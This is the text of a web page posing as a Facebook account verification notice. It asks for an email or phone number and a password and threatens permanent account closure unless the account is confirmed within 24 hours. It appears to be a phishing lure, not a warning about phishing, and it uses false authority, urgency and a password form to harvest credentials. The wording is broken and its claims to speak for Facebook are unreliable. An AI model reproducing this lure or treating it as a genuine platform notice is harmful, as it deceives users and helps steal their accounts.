 Search
Account Verification
facebook
security
Please confirm your account below as proof of legal
ownership of your account and for the security of your
account. After you do all of this usually our system will
work for 24 hours
Please confirm your account:
Email or Phone Email or Phone
Password Password
Submit
If the account is not confirmed for 24 hours, your account
will be permanently closed and we are not responsible if
your account is automatically closed Please contact
Facebook.